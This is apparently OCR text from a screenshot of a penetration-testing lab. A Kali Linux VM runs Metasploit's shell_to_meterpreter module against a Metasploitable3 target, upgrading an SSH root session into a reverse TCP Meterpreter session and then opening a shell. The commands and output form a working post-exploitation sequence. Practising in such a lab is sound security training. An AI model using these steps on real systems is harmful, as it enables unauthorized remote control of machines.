 KaliLinuxVmware - VMware Workstation
File Edit View VM Tabs Help
KaliLinuxVmware Metasploitable3
1 2 3 4
fhkali@FKali: ~
File Actions Edit View Help
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.142.129:33587 → 192.168.142.131:22 (192.168.142.131)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.142.129:4433
[*] Sending stage (1017704 bytes) to 192.168.142.131
[*] Meterpreter session 2 opened (192.168.142.129:4433 → 192.168.142.131:38614) at 2025-04-21 23:58:23 +0300
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.142.129:33587 → 192.168.142.131:22 (192.168.142.131)
2 meterpreter x86/linux vagrant @ 192.168.142.131 192.168.142.129:4433 → 192.168.142.131:38614 (192.168.142.131)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.